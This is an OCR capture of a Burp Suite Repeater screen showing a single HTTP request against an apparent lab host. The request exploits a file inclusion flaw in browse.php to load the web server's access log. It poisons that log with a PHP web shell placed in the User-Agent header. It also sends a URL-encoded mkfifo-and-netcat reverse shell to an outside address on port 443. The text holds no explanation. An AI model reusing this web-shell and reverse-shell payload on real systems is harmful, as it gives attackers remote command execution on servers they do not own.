 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Send Cancel < > 
Request Response
Pretty Raw Hex \n
1 GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261
%7Cnc%2010.10.14.63%20443%20%3E%2Ftmp%2Ff HTTP/1.1
2 Host: 10.10.10.84
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11